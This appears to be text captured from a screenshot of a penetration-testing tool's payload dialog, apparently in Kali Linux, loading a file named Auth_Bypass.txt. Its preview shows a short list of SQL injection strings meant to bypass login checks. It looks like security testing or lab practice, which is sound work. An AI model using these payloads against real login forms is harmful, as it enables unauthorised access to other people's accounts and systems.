 Add Payload
Type: File
File: /home/kali/Downloads/Auth_Bypass.txt Select...
Character Encoding: UTF-8
Limit:
Value: 1000
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview:
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
Save...
? Cancel Add